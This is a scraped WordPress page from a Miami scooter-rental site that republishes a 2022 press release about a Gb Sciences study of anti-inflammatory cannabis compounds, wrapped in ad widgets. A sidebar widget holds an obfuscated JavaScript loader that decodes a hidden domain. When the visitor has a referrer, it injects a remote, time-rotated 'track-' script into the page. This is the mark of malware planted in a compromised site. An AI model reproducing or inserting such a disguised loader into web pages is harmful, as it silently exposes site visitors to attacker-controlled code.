url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-1178 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6148" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_6148">Search: </label>
    <input type="text" value="" name="s" id="s_6148" class="search-form__text">
    <button type="submit" id="searchsubmit_6148" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1178" class="post-1178 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-11-01">November 1, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients">Health - Purple Foxy Ladies</a></p>
<img post-id="1178" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients" title="Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><b>As published in the journal Food and Chemical Toxicology, the biopharmaceutical drug development firm&#039;s sponsored research used co-cultured human, primary immune cells as a model to evaluate the ability of selected Cannabis constituents to decrease inflammation.</b>
                <br /><br />
                
                                 <div style="float: right; margin: 5px 5px 5px 20px; width: 512px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/4f/dd/d502e052f770b14c2d9b75f9ca27.jpg" > <img post-id="1178" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg" alt="Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients" title="Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients"  /> <br /> <small style="font-size: 0.8rem; margin: 5px 0 0 0"><b>Gb Sciences</b></small> </a> <br /><br /> </div> 
                LAS VEGAS                -                November 1, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p><a href="https://www.gbsciences.com/?utm_source=AC_&utm_medium=email&utm_campaign=gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-21860014&utm_term=5">Gb Sciences</a>, Inc. (OTCQB:GBLX), a leading plant-inspired, biopharmaceutical research and drug development company, has <a href="https://www.sciencedirect.com/science/article/pii/S0278691522006561?dgcid=coauthor&utm_source=Newswire&utm_medium=PR&utm_campaign=gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-21860014&utm_term=5">co-published a study in the journal <i>Food and Chemical Toxicology</i></a><i> </i>that demonstrates the potential of selected cannabinoids and terpenes to reduce inflammation. Finding Cannabis compounds with anti-inflammatory properties may be useful in decreasing inflammation associated with a wide range of serious human disorders, and these Cannabis compounds potentially have more favorable side effect profiles than NSAIDs (Non-Steroidal Anti-Inflammatory Drugs), which currently lead the anti-inflammatory market based on sales. Largely because of the increasing prevalence of chronic and auto-immune inflammatory disorders, the market for anti-inflammatory therapies is expected to grow to <a href="https://www.fortunebusinessinsights.com/anti-inflammatory-drugs-market-102825?utm_source=AC_&utm_medium=email&utm_campaign=STMJ_AUTH_SERV_PUBLISHED&utm_term=5">$191.42 billion</a> by 2027.</p>
<p>"We believe that this is the first demonstration of the anti-inflammatory potential of some very potent minor cannabinoids and terpenes derived from Cannabis," said Dr. Andrea Small-Howard, President, Chief Science Officer, and Director of Gb Sciences. "The identification of cell type-specific immune modulating effects by different individual cannabinoids and terpenes was an important first step in designing our novel anti-inflammatory therapies. The results from our second study on the anti-inflammatory effects of proprietary mixtures of these ingredients will be published subsequently with our collaborators at Michigan State University and Chaminade University."</p>
<p>Gb Sciences selected the specific Cannabis constituents for this study based on their prior activity within chemovar studies. To determine whether these cannabinoids and terpenes could reduce inflammation, Gb Sciences' colleagues at Michigan State University tested the individual Cannabis constituents over a wide range of concentrations in human, primary immune cells in a co-culture system that mimics the complex interactions that regulate the human immune system. Three immune cell types were chosen as representatives within these native human immune cell mixtures based on their important roles in modulating the inflammatory cascade.</p>
<p>This study demonstrated that delta-9 tetrahydrocannabinol (THC) had the greatest effect on reducing inflammatory biomarkers and processes in all three immune cell types. Following THC, the greatest immune activity modulation was measured by cannabidivarin (CBDV), cannabigerol (CBG), cannabichromene (CBC), cannabinol (CBN), and lastly, cannabidiol (CBD) in decreasing order based on the number of statistically significant changes measured in inflammatory bioassays relative to the control. Some of these minor cannabinoids and the terpenes tested had very 'selective' anti-inflammatory effects, which targeted a single cell type and/or caused a change in only a single inflammatory bioassay.</p>
<p>This study entitled <a href="https://www.sciencedirect.com/science/article/pii/S0278691522006561?dgcid=coauthor&utm_source=Newswire&utm_medium=PR&utm_campaign=gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-21860014&utm_term=5"><i>"Evaluation of the anti-inflammatory effects of selected cannabinoids and terpenes from Cannabis Sativa employing human primary leukocytes"</i></a> was co-authored by Gb Sciences' own President and Chief Science Officer, Andrea Small-Howard, and her collaborators Lance K. Blevins, Anthony P. Bach, Robert B. Crawford, Jiajun Zhou, Joseph E. Henriquez, Michael D. Rizzo, Sera Sermet, D.M. Isha Olive Khan, and Norbert Kaminski from Michigan State University (East Lansing, Michigan, USA) and Helen Turner from Chaminade University of Honolulu (Honolulu, Hawai'i, USA). The second part of this study measured the effects of proprietary mixtures of cannabinoids and terpenes on inflammation within this human, primary immune cell model, and this second study will be published next in collaboration with our colleagues at Michigan State University and Chaminade University.</p>
<p>To learn more about Gb Sciences, visit <a href="https://www.gbsciences.com/?utm_source=AC_&utm_medium=email&utm_campaign=STMJ_AUTH_SERV_PUBLISHED&utm_term=5">www.gbsciences.com</a>.</p>
<p><strong>About Gb Sciences and GbS Global Biopharma</strong></p>
<p>Gb Sciences, Inc. is a plant-inspired, biopharmaceutical research and development company creating patented, disease-targeted formulations of cannabis- and other plant-inspired therapeutic mixtures for the prescription drug market through its Canadian subsidiary, GbS Global Biopharma, Inc. The 'plant-inspired' active ingredients in its therapeutic mixtures are synthetic homologues identical to the original plant compounds but produced under current Good Manufacturing Practices. Gb Sciences' intellectual property portfolio contains six issued U.S. and three issued foreign patents, as well as 17 U.S. and 51 foreign patent-pending applications. In its drug development pipeline, Gb Sciences has five preclinical phase product development programs. Gb Sciences' lead program for Parkinson's disease is being prepared for a first-in-human clinical trial. Gb Sciences' formulations for chronic pain, anxiety, and depression are currently in preclinical animal studies with researchers at the National Research Council of Canada. The company also received positive preclinical proof-of-concept data supporting its complex mixtures for the treatment of Cytokine Release Syndrome related to COVID-19, and its lead candidates will be optimized based on late-stage preclinical studies at Michigan State University. Gb Sciences' productive research and development network includes distinguished universities, hospitals, and Contract Research Organizations. To learn more, visit <a href="https://www.gbsciences.com/?utm_source=AC_&utm_medium=email&utm_campaign=STMJ_AUTH_SERV_PUBLISHED&utm_term=5">www.gbsciences.com</a>.</p>
<p><strong>Forward-Looking Statements</strong></p>
<p><i>This press release may contain statements relating to future results or events, which are forward-looking statements. Words such as "expects", "intends", "plans", "may", "could", "should", "anticipates", "likely", "believes" and words of similar import may identify forward-looking statements. These statements are not historical facts, but instead represent only the Company's belief regarding future events, many of which, by their nature, are inherently uncertain and outside of the Company's control. It is possible that the Company's actual results and financial condition may differ, possibly materially, from the anticipated results and financial condition indicated in these forward-looking statements. Further, information concerning the Company and its business, including factors that potentially could materially affect the Company's business and financial and other results, are contained in the Company's filings with the Securities and Exchange Commission, available at www.sec.gov. All forward-looking statements included in this press release are made only as of the date of this press release, and we do not undertake any obligation to publicly update or correct any forward-looking statements to reflect events or circumstances that subsequently occur or of which we hereafter become aware.</i></p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Madeleine Moench        <br />

        
                    <a href="mailto:madeleine@newswire.com">madeleine@newswire.com</a>
            <br />
        
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-21860014">
                    Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzcGprbWMiXQ&hit%2Csum=WyIydjVmbmsiLCIydjlpMHkiLCIzcGprbWMiLCIzcGptcHEiXQ" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/" content="Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients">
<meta itemprop="dateModified" content="2022-11-01">
<meta itemprop="datePublished" content="2022-11-01T11:00:02+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_9642" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_9642">Search: </label>
    <input type="text" value="" name="s" id="s_9642" class="search-form__text">
    <button type="submit" id="searchsubmit_9642" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"0e49aaec1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 13:32:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HVK-KP48u2AyjQ2766slBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002330372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>